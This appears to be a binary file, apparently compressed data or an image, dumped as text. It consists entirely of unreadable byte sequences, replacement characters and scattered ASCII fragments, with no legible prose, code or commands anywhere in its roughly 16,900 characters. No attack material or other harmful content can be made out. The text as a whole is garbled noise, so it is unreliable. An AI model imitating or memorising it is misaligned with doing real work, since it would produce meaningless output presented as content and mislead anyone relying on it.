(8�ut��&W������b'X�Ȇt�&4�gQD���rFw�dw ��>�QTB��J}� IT���`뇸�*�̢�r&�V<m�3�<��h�؜��G�M�`�B	qZ��+�DmU�ޞ��(�W>dja�eZk����0u��D����7S�ί��f}�ľ�~�j��-i 1��w�F��~�D�7E�N�?#��|-t���X�n6��\.fil���#�wahJ�p[�umO C!gG��� m@�)���~K�|���@m�Rꔑ:5P1��[VZĔ��J��(�{"`}%�}��x�"��I�ҷ{���⤭���~�_x�7��5;�g�V���A��C��W��;s^��V�6�~�/'W/�"8�\��H�����;�mI.�xs���������+��K`��^ǮJի�]<�{3�E^R����^{S�T��*���m1����d�(�/�Uma�y��5&LW���w���u�3v����t����>E�����;n�.�x�;�yE[N�:�l���k�ߵJ�R&yx|�F�TBl�Q
`Xݵ���YI��ȤDm�q<I�L�8H�U�7Q��9�O-��0���T�T��^�,�Q͑yH�|HґXѨ�]�ά�JTxMmA^�	 m�<��i�������(,�}��ݗ����i��Ɨ}�ڹ���عL_�W���	�^�F�R~�i��e��+i�{��� 䕌_�WX����{�q,T\�vM���\����O�����QO�H��Lz���T�RRՐ]�J�ME�O�RK�����PD]	 ƍ�B�,@��̺����ya��)�ĕ��/�������]�Bn����W^5�U��)�p^��A�7��F�i][��`�;�ģ�JH$�9�q��]t�w]
Z���u���H�� �dS9OSeO�A[����ru��|�l�Q���	��M���^_,�_��x���YA���b�}�*t���L�d��W[�������1#�}�����jԕO�_�靝�սІ^ܵ��\��\�v�"�h�T>�\DFH�G��{l��`��Fd�@nP�2E�@&H�
2eY��"U�<bR��]�TB���1�B�E�}��4ٖE�CeTz�c���d�F絣�!ƻ�X^X��]a4�[0��L�$�a���ĺ�_4��M�&i���F1�����3�_	y�+�R��ЉL^ͣJ�,��q�D�����\�µDVh����!HuIM�!�UE�ArW<�C��R-$�ش�ũ��y�0��a��UA�Q��B�����!�l�H2�҇eFhĄb`_��&��M�&0��ʤ~_��$��&���	��@��R������@��W)]+5����i)KUZa:&+Iҡ�L�D�h�)  ���	���r�E�l����W8��)M�9�HH��O(S�<�/��
a�e�d�i�X��ȑF�@:�,)�zh������Y%������Rh��۞b�v���"���;��N|MI@..#���3�vcØ�(ˈ��zW�P�e0 ꨱ5J���f��@I���l �(X���Z��N��]S��1W�Aia�j��`�f��WD�������L�*L �e�+J%�l��!����y�@���{��xi�����Jh���n�)L�&k"�ɥq���_R�"�v���(������Tr��E���=K`Q"a�(�M�Q���t�4ʘQ@I�u�ν`�0STI�C�e�d)t�Uhŭx$��Z\����ʧ	��oFI����O��d��͹��-�SZ��}���~���)����[��YhF�}*�~�9ل+��J���f�Q!^anxW���,�i�E���%Ѩ����K�Z�1�@F�ޅt��N��QR���U���Z�I�%���N��jbaJQ� �8�7)[ZSp}yh��e�*�ԛH��� �����Y��R� ���em�k��L*��x]�n-��N!+,��f,������X��Pj:j�^�raˀ���P��6��z��]ꇅۋ0�_����(D�D����ۖ �?�	��6��X,d�8)��.�0����b��R
�
�RJ��vp��D������Ж�`��z��
m�x��ABU�|��������M��ĈelkY����k�fR�+��TG5�u�=�zʊ%�� cj��mF�ܰ�@���*|�K*X�>a��BFY�Y���f"8K�E��bPI�YT[�*N5"u=���L�'v�G�E�I��S"��N���9�!�ж�$���OC��5X�ylWik�T�x-������B(`��:�D]�-Q0���1b���I�Qk�>IR=�-�@hp�jR�DG4��U$+�^YX�MU��2������Mw��wi0��PGq �q���p�a$_F�U����`F����e�C�� ��E
;�DغaP����+�Q�ڂB�w���fR�ޜT����T ʐE�(mK��S�UFb$ғ`�-:I��SL�p1/*�09�?
OvM35pv�e��ZQEqO5U]G �c�YZ&9�qhܡ�#;
�܎o�-�Q]X���nK0SF�>Ǝ:D���C{��~%����T3ON���$i�2���qGU[I�\�|`D�����^�iY�OҺl\�텖d� qFI�QA���2��2���w튒��v[��V�AzO��蒜�� ���|¤����g��=sK��.��)���v��vv����hZyX��]�G~l�NfJ���Aa,��LB^ �U��m`Ϭ3~d��˨N�p�d�/���$�L?�`LFk�ۀ_Ss��R�	SC>Ww-ub#����'�Rmb�vSʒ�	��-D%@�,oF7m��\���5	3�O2��᧺�	�!el�,�xNW�C/�ؘY���`Ӱ��$y��a��=�MAEpY͌�7�Z�c�6�ul�(x����(�)������B<�-I�A��VװI0��
��T�O�"J.VQ������=�'(�G<�f���L�@��,�i�
�5׮$��rm�VfW��f�:`�d0�:��(y�$,yh1�b��*#��g�����LP!�0�	1�����`�+;ï-�g�*!٢+�-�4;z�}k	s��`.SUu`��v�64�y��������{SU�lG�6�}Rps�@�d��K��B-tE��ua��e�j�ߴ#vh�_j����8
���f-{����($l�A0�ZQ����,��:�4w6�(�k�3/�Mn�.	lH�z�q~�9.�I�Oi�PK�(5����?J�Ҭ�HS�����T�����H�P��|�ڠ-`�k�]N흑�)wX��d8wv��I vs�d��Zw�ۨ�y5Km�Z<������
�F��A������h�|��@����˭�Ý�Wv�1ƒ�b��}K{]ۑ�J�Y��>w݌�y�=Z �hOHT��`���,�0�E�ɘ�^������nȺ(����:��n���>�W]�u�WN�`	ԧ-��5I*@3m�]PZo�WtE+��<7H��XO|�E���`w���O���DZxt� @�5`ըQ \�X�
+R�F�j��b�UWYX%p�����
�*��O"S�"��U��#a�<	S%͕�\}R@rgNW��T0ҧϙ!S�4�r�ғACFu� �ɓ?U�4�s��V$�2ŪU�VLŪa[�@�e%J-۹�D5$�j�\U[�j�+�W	&�j#A��p�"�c�-C>l�qgʏ-2}��B�l�έ��.ݼ�ۺf�ѥP��L�e�5c�:<�c�'���3�QZ���AUAM��}���F]���*
1R4@��*�+]���eK�#��2h���S*��nZ�����@�x"���b��(���7�*KI�V\���&ZH�֢+ Q����J����j�/� �h9� C�1l�h"�<�2����3�,���p,m�r�.P����Պ-��D��YJp&b)+�t#S«�v����.Z����������#(�������<�8`=�[	J�I�:�A�&��(�,m`BK��A }iӔ�:u���P*��J�	�꫰�%���j�D+��+��\k��a��˻�n܌I$s�3�#H3 +��%�<��Z$Q��`#Q-��U�&Oy����NŊL��$.V���L0nS���;*��V$0�N�
�H�Q0�����6����ҥN�oT���j��0�OҚBz��N�c}���0N8�ZN�@y�-�@4%2ES&��2�@m��F��E���Riq���-S@1e�`�2s��H8��vVhq�q4��H��"7�,�v{jr�dU�Ox;���4�@�~���\4Wp�L���q�閝�,��QX1Hs�~����d���(e���)���;�bi�T@�N%J���by>���R��\�����j3����gU���B��ǝkK���>K)����� 3.�#���1Ͻ.찳'�QQD�e[�t��K�]7'0�ޟp�󦩗��76�����T��O��v�#�;����7�	�0a�`"U���lu,1�Otw}�c��1奘d$a��lr�	A�L�؊�Ra "�ey>+�ϐ6V\�Wѫ�uz5��M	j|)��v��}��b(�$"f=G
�*xd�٘�~������6�\�o�!`ph���}T��km���K+*����@(0�y
��QX�97�F*�9JM
c*��Nr�R!�v��Op3@۩2w�)�
�S!T�27��;D��,/<��Z\�x�`م�j�1�(������c���
���s��S��ŭ�\f!fK���Fq�E~r���dv��XMD����D@�E����[s��
��	:�����ϿX."��BHb��j�R��J�LQ�TE�O}J���v.Ta}N���QjB%�H�¬�3)i�*���	�?kH�F�Ӵ��D�C�j~:�f�mF�!�*��~����q�d��f02�K�F?�9�5�\S��%8x^��P�p68��$1ߜ����z'a����W��8#�^��2�R*Չn@f�ܹ.c6ĉ�8�Bvy�R)Y��z�)�q�V�늭t�3^�t<H���2���fDni�k�7�p�mFU[[4I�B�Q�0�tV�����X$0<kѣ���5j�*+��3{6�}�c�pHǔ�+V��Qu��'��O�ˈ�C���/��(����> ���.**�}�''=��wq���n'��8T�ap��YP�˲�M�b��(-�ˉ���%���]�����r�QYI� �&l�qZJ��5�(���D+�#'s�w�/��jǴZ�x \+}��G���"?z�+�t�<g-�`t�B'�L�9<��m8�!
*7udWvg;0�ⰲ���ܻ��r��YTz����u8ѽ�Fx�˿Hx�hE���#.϶�������W�_�&����*����d�B_Gj+����R�������U���En�l�қ�J��_�� ��2>��6c�K3����m xe$��v3�Ywx�)���d%��O)��f��R��RT���L�Ћ�)p+y�Ph	���0�.7LQ�l��Ĵ�-Ŷ�H �P`2B_g�@��٤�Ӽt-Rc!�9,�S�BN�X���b�p_�v�5�bf��鐵#
QT�,��t2�8:�{��J��[�U�� s]}^ֱ�>�v�-7~LH*K	�$�йg8�2)88hdX��C�D��兑��C�Ի2�df���7��BS�:�����<Q�@������*�*��tE�LȬ����HR��L��o[�sƵ"s��ty8w����Q7�
+��2��v������Te]p�J��p��s�6����W���a*�]^z�<jI�p�^-�ۗ��=?='?��cC'1�	�/�?�B&�0�i>OX$�{���bE���f�	瀒����4Hc�
ns��tj��<ɓ�|B)8�BT�]hbe���M�m�dp ���G�Z������d9�eM�KV .҈� /�hK�"�F,.\
�z,+$���O���w$$��(3xDE�i-�&�vw>a,��zD/]�(M�e����~"^h��L־f��<z�r$)"P�>����b7�̈́bH���؄]���fF��⎰�TB��*�h�8e)^jf�;�j��Z+i��5L�X~*\��j0#qV�d0%QM��,��C#f��B���/�,���䈨<�/ !� � ,    ��  � Y��U PL@��	M1T�U)RK�B��#Ǐ7��8���J�b�*�CU�T�D0jB�V6o�ԩ�&S���2��T� F�ee��QPU1Ez4A�S�.j՚�k)�.�ijT�U7M�\�e��mS��+���=r<�w#��L���~#^��1H�}!+6�8�`ˁ.�pa�!��8tC�0�ZTQE�r���@�L�b��)R�J85�x��)�>��U�WR�I�"����E[�U�j��;s��B !�y�2e}M�5ј���~�uQ�Y_���R�V�yܝe�M���'�4 �\�b�*�5RW�=P�s�cąfH���Y���ap$�@p('�)	0�r7�5ci����p"��_tT�H���'�h"_!��
prX�qGr���]�Pj���i�� 1�
T���AY5�Jt6��r�%w$sye�R*C�J=�d�M���w���O�9��|�(MI�L�&���w�o���@V���)8 Phu��V\p����
�Պ+AI'�ҝ�%q��ʋ)��"�H����R��"`6.�mIu�i��Ӗb��R"ɢq8fI�|Ԯ�'�/Gu�9c�82�"p�T$�|I{҆�r�Q�S�2ۘ��S��PlgB�n��,")�^�.�! ��$(�(�&P�BN7��.�������j���A���Q��j~H��F�E�k0 [n��+\rQ-W+�Y4%V)m)��֢2�w6��I���6�窍�_���,�s�1�������l�� �M"�0��n����p���%�Q�(�[����
A��ِD�K�Zĥ��Zn��)JV�n���J'r��Z�r~�������൲���I��yEUʔΓFZTkK�k0�rj~�v���-p@��a:�Yh�uk�u�e+�ſk*�I�� n�������!���7Tdi#L�W�(0��m}c�����&M��a����6�%no�:��D(,��3�+	�$�@lMg�Q�����IbG�H�J� �H�F����a����:x^���(��k4S�Fa�	�S:ӥ�����>S�	o0r��'�1Z)��*�1E;�@_+� ���}o�K�p�V��&�VZ�i��/��V�&7�lZh��_�lqk��t���wB��p#��`�E�1	GAj`�P)6��?NIdgM�_�RCz(�����0t�DV����&��M�H��&�K%�$�s
QȥR��Zn2��|����	�ЃM豧(=��j�#��\O��9��H1*P��T�K���
����x�U�ꢵ]Ud7�����ֿ�K��3 ��"	fH'*(	��e)�D�F��?z�c	��FW�A 6�v����@��w)��;�ļ��D� Ik��C٨c	$g4'K�9�c�t��V4��ANU �t�&?i�*�s�H$(��j~���V�5�9ը�sF���
Pt�
:ҊA��[�g����&X�R�%J�af[&-�_�s�,'�02�)'����#��[�:�.�dqmh5�"}=��fۂ[����_�����&�V�7�D�m$�C����aEu���ʃ�}*��ͩ�N��KV�èQ�,QP�˔g�qB�,o*�v	W�>lh@#=I���{mF�����rq�+
t�D�a`��^�`�Bѹv�k��� ��*�HĄ��F�Q(�F�dQ)a6Ֆ,=lA1�N�<\���ؑ��I������7m��q��,A�y�5��t�+�knxI�"o�ͽ�#��2%G��EL�]�&�T�V��,�f�NL������(+Kc���4�7�щ_!����U+l]�ǛL�#�d[�M�����/������l�p=�jYz��r���` ��.�_�djO�"��X�R�%*)�ф��n����$@����T�)�"c�{m��|��aY�`��T`��%(���N�����e�"��#=���5����7OS�s���gA����i�j�������mٕn��yE���`#����2�6F��
H8%i�` +�G�ʘR��ܴ���Y��
�LXe5����5Fa���M�=7Q�	ܝV�" *H�2�C��)D���W(b������1Kx_�Q\[(�kP�i
Ou���
T�ٟ2^�T�Q�L`vW�5��+���D�Y��*�U\`O��"Ci�c�����궥�A�Z�Z
�~�D���g�i)�-��8G��FY�.�i�~Ka�HS9O�BKP�����4:ܲ)���Z�S��4���P�,2�"���m�*�=)k��ͩ�E
&�o|��ߕ������m�:

���R���o��oЩ0�+6@!t�7�T��&�����	�a�A�Fa��6��r6uj9bY)B(�A�Zu3.���Htqi�8�k�D�bo�e�N�Ad8�%�V1��
�'�q[-�{�$�ED��]��
��
JGev(Od<.�(�ru��f؄Mc�)�c]'4ؔUf��2_�G*A5�D��?�grAw�Wy�G
B5�7�
�r�Q6Gx����x�7&�a�2$�@��j�x"�gz�3������VK�0DB%7DyZ��k��¥&&��4T��&�� 'o�R�/I�/Ѥ!`���
�t��� �rP�]�ȋ8�^�7�um6γ)�4_s�*eG_�/s?8�z�~�Cwfx+w4 �o-a:�\c#.ex	GJ�Y�Fcxcd���{i���F]��a�b:f8�T�&�7ъ>f�#�'�Ti��A07;'Y(!\(�k_D+HC�:0�\� ID �K�l�A
��e�t�Q DX<aF(eA [�EC�#42�N���P�X4�ǅ��h���	�;�Gw�c5Q)�n7m� � ��"��Q��,�gxxxH�V6�78lcx�H-	X�x�[��Y!�j$b���fZ�����s�/�6y	(z,��I��C�0S=��+ Fsr��/S$��@Ц;�a
p|7�a�O�m�UuV}B�u��N_ԓY�D�2)�q_d�4~���5W�_{Xޘ�VXq�GR:a
�d.s�h�&-�4Q
0�U��h��Y������i7n������/��@q�{+�l{1Z痐W[D;�KD��97;g�QCjG�!y*��*TDV]Z���QV�1<׸ޖm�#}ΣW��ulU	�N3D}IsO�*��e� h15+Z`}FwF����d�wP�Mղa1bxf�$��,����"Q�2�|�,�x[͔,s9yj#aj���8�u@��ȱ[��/��H�[L�"@&
1s�ƵN�2*�`Fg/+t
Α9(1UY�]�� ��'f۶\E(�e�:C)��V��9�=ɓC�+Y�I�F�2>Ms(T� � !v�2��oU�>��
�7qP��qVr�9j��P��%F�7�wY(q��6,$%�؏CԖS'!�p�d"��I�8/4Rj�8&@7[��.M1=�5�@TÂ�W^� f4$�HH*!HF�;=� �@�v�4���M/�(�WV@	�BAꄌ��<?i�q���ܣ4^�+��q��CX��2��+Ժp`�?i��Y`��b,����#9;"�~iH �-D.#�c@�"�J��&���z�BR	d�0?�S���?�B��B�1���=�����g?֕�����51V]uT��5��mdEN�q�RNZ�N@s/A�J�˅�!)+lѢ�>�� i�>2��GҜ�CABJ��U��x�aC���2[B����-x�8��{�)���Q��y�I���������,��y!�9�K`��Ae�dR���O;t�T.Ar0�C|ѡ�
�gmB3�*�5��6nif��!l��f�&�rv �nrfv�����lA��>/*��C���>Q����)gj��Y}YZ�'Q�ұe��v/�����h0��*;x���!��w.�7�qe!/����!�/��x��S�\)<�[�5b6;c�m�A��G���@�f�(\#���3�fV�v�S8kg�)��FҘ��=��R�hQ��
gxU&`Q�6*!pQ�i1K�H,��J��p�ڗ`Y�V�&s���vx���C��x?��c�dQ:��S��-�q�&j�f8["vg:��RT�11�T1��
��x���8B�`}Ã��
쪼�3�53_�������A�)[$=����KWtV�1ʩ�w�� }�2j`-ѩ�$\C!oH0Ar%$ѹ�c�ױ)wp�ǝw���r..�JY��6�$�9�bL�/灓f��+%����&�4K�%�����l;��(�!��e&c2Z�j��z�R<�ZW�EE���h�)��FAg�2�u��� PGʉšʍ{�Ń�~\�KI�&A��$a���zQ�~Q���?���5/\%�"b�%�����i4��d�7�JZ�wkL8��^��%�w�a\������L��L#�4�Ӕ��[GE߱M�#���mA1N�	=�D4g%��ZіivdD_�*�ׁ<m�>tg�z� �Z[��]����"��!��P���첖��H�<e2q$c"��@�b�6rY������65D9欬�{ �zI�^�V�=T@EC��
�S�_�r��z�	/E�'qb��ܒ��a�� �G����%Kx^�$���j˽���=r{�2>fQ��;����w�p�qX�`<�[�ȳG���ه��T6�A����fk����B���Y�L�K*ui�َ'ue��b�Z���.�̦��K�G:GL<��Ӄ��J.³�P��L 3�Mc6<[E�k=Z��Dܨn��C �}4�KOf�O���hV�gs��1*����AR�h���#�D��Ye�%�ǬJ�Kۥ[B�d�њ[�hyy�Zd�%;�@(c�[R|�/��e��$�Ud�d&F6Tq�
Ϩ=,�cǞ���Ꚓ�짬�B���A��ż�<��J�f��W�T���E�-��age�FM3Nt5�mwv�>��>�#rX8�
�CRaj�}Y{s��ҡF�1r��h|c�H�@
���jTK$�'�#(�̞�c(��h�Y�n��!ċ�S�!)S�:����
��\y�p ��_S2�}gpX8�b��^��`�@��@�E�J4&���_E�v��}$ZOU.���� "`��~WC`u��\�P��2-���e>y�ۣ�n-��?��i� ���Ǡ���5k�A!f�vyA��O-y�1�ky�1u���O���S�ws�XE�rڐ��U$+�;�]�	l]ץ�(�r�ܔ��f^T�H�3�4�ͦ�����k���2�9`U5����o�����;2c�7��zÀ��hz�Q����Ā���!�9$?��%�幉n�.��Ic��^$9�! 6g���!|CR��G�'�1�68�ϧH�

 =2�|�w���3EaG9�Md�V�����7�T�t':WcD�⳻�I��]�3��%��\p��@+�J�*U�*T �����HED����BB܈1c���@��X #K�)%RL�q��SNhȒ�OT>o���qgϠ)��it�C�7�¬9�fǉ:eF r&΍w��X�*L�M�be* Sm�J �@ Px�ƍ���\S�\�"EJU)R?u��1�W��uHL
�eW�L�R嶕�VF��`ӧEOh5AՄQ�T!�m�T���k�vֽ�)����^8Â�
#����R��b�J`�T��kO�=���gO�=�x�\e@P��QiZE�2�X�/3Z��3�F�X�J)�Pbl��@
�(��z���I,��r�#�tj0%�L*j
��F�𡍨�ɣ����§�0��P����bE8�v�k����.�X����S1��bI���L��0���d묕�&@ �Q:!�>�L��j�7Ut�.��R�G܀��7;���#��
[���,�O\��κ��n�����*���X�4U:E$���ϥ���OĔL+���*#���/��R�p�Q�'�t%�1�r�q*ǲ�Þl*��&U�H,��#�Ib��	��Nы.���V�J \��"��VR1Ұª�*@Np!�B�1y;� �µ���F�`L�Ikm�:SXMS���,o��66 �bː�`9�.+���NQ�O[e�Ri ,-R�\QOf�Ry������&QR�&����g�2)XO�H�W���X�&�k/����g����ɘ������
?�x]�e1�52��2�km��k�p��-�o��� �͕ H�;I�t�����^|sŁ�TQ���*̀ԾdM��:����k��M������m�a=�+9#�t]�P�q1GCh��+�N��BORI�3 f�ZѴ� �$U�Va55UTwz�^�@J��h�jX��*����'	1d[Z��ҹV;�ɢz�IC��I"�ſ�,�Ոnn�ˏ�r@��M� �pT�S@!����`r().2���eX���L@6�Xi�D�Ԍ6P��071la���j����O�����-��0�)tw��Q0�Q y�CH�G ��`�w�O�{[�������*%c�H��*�qDl�YV����*O�U�v%G�u-��Z��ǱD�~�j��š�QI�i���#���-���wķr�� �i��$�fA����&b(M�qX2����ѤFL	9"����ac�n��Эnt�z]Ɯ��n:�Q�G�E�"��*�yZ&)����R��A\q��P�pG+}*�*��q'^tJ�f+�p�M�O�|2�]��m�_S�7,u�ʌ%��v���#hcz���+F��pI.���s����"����u���:C�fՋ'3I̽�՜��/#te`" ��!�4���l��fIaS��.�05FO��S�SR�*q�&i6uĔ�,��H�My]�>a�Xə����ZG#���x8=2�X]�ؼr=7�WGYUB�6��x$D&ZPQ���7����ʯ�v-�)�7y�_�7��ȁ��*H�R*�[X�(E�J����
�S6fM�G�W���eo���.�Mx�a1�K� sc���l75Uhn
����u*E����w��Z����$�9����N����S#Sըl�{,Q[�^�(W��
����QȠ��Y��,(E��Bڑ�5RomwT���o;޺r(�� �����.���^�d��:��4����t:���&M�˥��DT5�fN�m)6�1�.9���]���E,���Y�����<�������d�"�"�{5И��EX+ST�����`����J><�A�5p$�9sh^�Y�s�u}Z�D�Ӭ�U�&�Y�b�Y��L�6r���F���o�)LIѷHG9ʡ���&,��^��׾>��rNw'�mhRW��s�qqzl�Έ�N�����Ӝ��O���x']DwJ�T�F�e�q�+��>�Ơ�� �n��0�E �n�[���������������;�:x���]lA��K| �?�I ���
|����E�q0(���!�{�Jh���Iq����ct��e�m��N�\vt��bR6�]t�� E�:��lu��V	�	H6�c��T!����le��6%;����.��@W9���lj �Jⶏh)�m5fVL�f�Z�
"#����v�[#������u��ݱ* �Kn�||�2�Q��?~�W���6�vk���@��R���	G}��~pԟ`$�_s��u��Zd�i���:#+P��-�p�A�KdǕD�Kե�j��8��)2C����b-�9!Os���ZK����Y��]���꘧���j��8��*���I����&�����'�񏱺��C8~��w3�P8�k<|�<)A��ƫ �8����� �� ��0�;8}8���*��=��=�[�@%89vÂ��#�8��)��
ə�y�����c��L�(�h�p �V �����!#+#�NJ��äH��1�U؀b� �࿛jY�1N�-*6�)6Z� ;6�I���Dd�;� ?�`������mcMI�'
���&S�{�>�{�ŋ7ً��C=(�&��xs7��w�L8ГB�������� 3�P�F��:�u�0�5"���AՓ��� )  �dI�89�9�7;�K�1�HC���L���,��qA5�I���$ʀ>L?������pY�̘ ��-���-����x�3Q�:;"C��b6=)��L,����V�H"#��Ȏ
�*���UX�z�
����� 8(p�7��THJ���x�x3�h
  ������S�p8�J�ӀX�!�APD����CA���4ˤ$���
�<�`�S�f��A�9(�����D���Z��8����� �����Դ��L��8�ڠ���ˋ�j��\r����^�ш1��Db���ѥ�q;@)��<N�J����'�*҈�M����*�Д�@��p�����YL�<�'�8�A@!0��H�"�
��&8T���+9x3E�u#�H�
ط���j,��2���}�7p#/܁�K8Ch�Rp��s��:���(����Z'ᨨ��k���m�$�l��I�:�,��(�Q����(S�W��[j!��?��?�{��˥fCI�8�h��ס^3��[
��Q ɚ<���.�I�W���:y�9WL�7��Aك�#��O��& =Wa�"PK \Iǌ�;q��x<��# 
��9h�U/�HǑ#��q	*P=-0,(�T�#�:08"Q�ʖ��#�ЋLӋ��Ñoa�:��M�,�l������O�b�E���1����Ҋ��[�(E����؁ ҡd*.�@��(!Eq���;�H"�l���2(ZӃ�")q��(�[	���l�7���+�.�8�JR��Z���;XP���),������k7%؉̫�'��H>H�B,A+ L88�52��p�j<�ʌLv����B��)��@K���ȑ��M#Zr�M��U>�M��ٔ��0e�ɩ-#�?Z��)��R���ZfE�$�RA	-hK.�b�u}�V�.iRxW6����CA��	+/dXX�h�<P�������w���Q x�\�:؁,��S ���Qz %hʁ
=`F8� �!L�%�(��Ѓ{B|D$x<��H��8:@��I��Lf�#���U�д���0�K�o���(��,Lz!f=�7�=j���,���)�I*�%��Q����?�;ׁ�b:2Ψ�kKW�r[�SP�@��0�*�J��k
)��i�;�O�۷+����(�=l/ #�Ѓ�ܷ���PH�(������EP�S�]���+�"v;�/ �w�΁ɀ�C���YX��щ�jU}4������nQ �YC^����4��Y���������I;�Z�<_��)а�G�V4�HN��?"���q����BْQ��uu@���m3"	�+SS�2�/+ť��H�� �A|� ���&�~k�����08LŀU��$�
0>?PK�8��˼�K=���:r�aQ�ٕ4����S��}� ������R��B���բ�Z�M,6:I�����0��L�$���2���-D����M��[bRɩ1�a�-ٿmI��DVء%K��:����t}��H䷍N&`�5���&�H�{#�Њ4^0jH�Ёs�ñ�$D�P�ˋ� >^� :hས�� ��[�.�u�۵�f���� �5�
" ���X���; &�=+840$C��٥(���[q���⊺Uۍ������ᨤ�7�b�Z��!fʹ#e�򽱃�%^����p�~v��V�(5DǾR�r����j;��Kd�.�4� j����*��ِ��r=����1`�����<!����ʤ K���	���\���R��k�h��S)+��
&�
��A�:rKx�]����@e�" 
1(l��z�7�̾	������0Q��C�3:�~��[��j�2��@�I��-�H^�H�钿�I�-׀�Q>n_� ��@.b�R�	�@,h��m�*�"�X"�qE	�z����14B����R��}�0I��EX	�H���ZQT��G��p�!���=��]��* �=�V1�;�?�=�'(�� Ёa�9��	�Q��b�M�S�M�(���	{C띬K2k��,-�Iڌq�������!�|�ͫe��H�D|�|��2U���I�-��"k�M,�`���ȼK�l�V�v�[U@��u��$�4��+yJ< LF�0�����
�c�Z&F�h�䃁8��K�����) �L�e���S�|<�~9 �,��kot)��Z#=k��v	�q����M��᛼�0��Z_U�6��(N*R�B��?��:�1�	�%��?lh�h*�9&s�������_y�rW�N�*3��<��8m�x�.W��B�CM}�Q�O�N�<��1B.p\����.�/=�B���Ӏ�	(�
(v��0�+�W��6��+�8�B{2(8rd�H,!޳��S�Y/�� ?���o�6L�_�^��,p���������-��Q����1���JD�������c#�֟�}IN�q�a[W䂀u(kdP�.6���C#Yɨ'�3� %�J%F	�E �(p�
�&�)�@��P�D�8��
�A>�!p%�����xƁ#���:��.@��m�'ܫ[!�f��#Ț0���� ����R�2$@�Å!"�@U Q	L�2��c� ��
Y�H�#G�J �dGH��(* +U9Y����#FS(Uy4ET�*	��B ��V�ZQ�Z5�թM% ���Մ�PM!8�t�QUa�"5�)+R�"E*��R�.�9�ժU��J��B`ā��� u�(Q���r�T�WUU��R��� *�S��A��0�D�k�Q�� ZFD��B��)`'3d��
>@�0��(�+T�DE	0�)�P��$�=T�r��j"�}�X�J@�7 ����@|�D<h�^u����B�	� v�%�)���@]HP~-$�}7��QG.%�O9���F+��QG<�$J�4�D��\�Ҋ��FG5�R^E�@T�Y����UTM U+���ԕUV��(�l��a��TYV�iJ]��e�y���W�fa���*�9�c��2՞���e�R%A\ax�g&d*�F��l�Ap�v�) 5\1��f����ܥ���.0QZ*�W��nG�C�d���`_i1l�A9��		V@��J��)4�^�l|X���!i��"��5*�B�6kJ$nD�I5��QI&�4�F-���N!ի�N.�t�E���Q�|���I���UMRաTZifT�x�[cUV�D5��(ĵ ^j��m�E�+w���a��� ��	���(��Fhe�y&� ��R4� D����)�42���%��tA���t����`Cl�q�N��CEp��jP���- ��}��QA�ԗuA�!�>HXx� ��6J{BG��-~�+�C5z,� 6�JJ+��I;z��N��(J�4Ƹ�K&���MC�bQA����Y��U�Q:\��P��%�^]ٔ�JuL$�d�U��u�ɤ�I՞��lٝ5z�T>�R~�{j��T�9X.��#�����E��������4��|h�H 'x�qR�#�Yq�Q�����xat�=�5+Y$��*���`:���-`9=�+��")�it:��~B���tMI���/V�d&6��G02�m$$+*�[���L)yUq���b��=%KS˕���ёKD�W��� MjB)T�%�ff-̜�
9�"R�ٟ �h�?��)R!s-4�R�jXô���ZhA
P95t�4�RHv � ��E�i>���SxAhT|�,0A
���I���9L0��0\�j�#�i��0�\�N� Hs5�O�H TH����U8Q�[����V."�(�rQJ��#���G+a��Xq�{a�#�[�K|g���N-!k
S���/JR�JT��/��#W�ұ+x��)�7���.�d�b��2�ь1�� ���'.�#8�VX! ��h"浆�O�H� �BM.Y�~KB:$�V1��<��>�I���>����� ��4}�a�������+Z�cW��hG�3]��x���h'(��BqR�Tu&�N���0�,}�_��2�^�ym�����)��(�Ɣ��>��.��KN&�'TƐv2��#4P��>���D!;���h�!ű*d�`�5J��""D�m�>V�*k�u����BQQ1�����f+��O�\(�a��f��o�7���a`�ZL�5
�Î���V�!P�b��A􉩃V;�.���JI����)KS�
���a�I�h�R�o)гhF�&�x�#�MYi�HO��Yev���,�2��$�P�~R�(��\5-����W!)E�>�y�y<�{ޯͯ�t�j�f������D�����S�m�+��:9��Yu�+C6�Lm�s@��3T%�ŢܮF몴@���-1�=)��!5�HRa
i��Q�E`+0^Y���1�b]
���=���b�@ceVa ;�3���C�?�
U������C:���4�rh�D� ��J��ۺ�骞�Uz�BWB���f��Q-f6y��qEH!�S7�"�`$����_`m�_&��j�~y�h;�ax��(#���B�9B+bI#iA��SS��#���h0[cl�1r�JvI� ��u:�*�}>9q	�ζQd���4{�2�׹]�q�C�y���u`�C�~J{3X�+ؾ`��U{/��̽�Q�1[%5��7�啷y�.)�aSWWu�_���g��P�ֵ����] 6�Y�N("	�F�B������k�t'G�yX1}F���7�I�_K�d���@��s������1��!#,��B�(, 4���������'iNgթ�4����aV~$4_�i�0/��iĨ�S�o����&؞OA�LDDc�{�`CDJl��`J��Cq������O��PQ�L[j���R	�@��`F��HYISL�D�셐�+hŰ�O+PF��ac���(�B��H�Y�����~y�h��ʘm�i���u�������ɕ�UN`���-�~���_6uN=�T�|��<Z�d�ո�y@�瀆�qH���9�qZ�l����� �]�N�����N���M��Yh�������\�ki	�p�V�W�\Mٞ]��)���͌��	�U�9�(�
�(�B�,�c�(,�� @���|d]��Gم��p�i�]�5��9�|����98%ܣ���1��A���Z�[�͟託X�~i���"�I��QlD��MlZ�aD��H4�N�ؼ<��X�p�!�GEŋ�^+@IG!O�D�T��(��XX	%n��p )�B�n�O��"��#��,�r���V�t9�s9!.Aʣ=���Ʒ؝+Y��i��a���RZ[�|cҤ�]�jS��1�O�W��ٱTN�P��QY���A��l�=R^C%^Q4VQdъ��O�J���dZMl�O��[P�gUL���Q��0LW����)ndF)�'�I���	+�`���Љ`�F���މch�NH�
���ȝ@Ə���]@�V�S���Y���u�U�ƺ}�Z!���W��!���zA�u���U6:�9^���!���Z8�Sw��1
��y�)�AG�šD��g�1�^�d��`"EJ��ALU�OGU�UlT�u�!IU���R�bY�m���	�f�}&�5Y� (�$ͤ�-�d0�H�8W'M��	u-�R
Q�)j������Փ��dT�^��{Ig�E%>��7�FH������(���yv����}^E"^^�Fh\C�>Ǝ�忐\HT��H�\�*���Q�A�*L=��R�p�e��Ж(�"���%ْ��� �q!�@���ďZΝٍ�l�VEJ8�[Y�趀56H(ygq����Moz�t%'N�t&�V1�_��@��G��!��
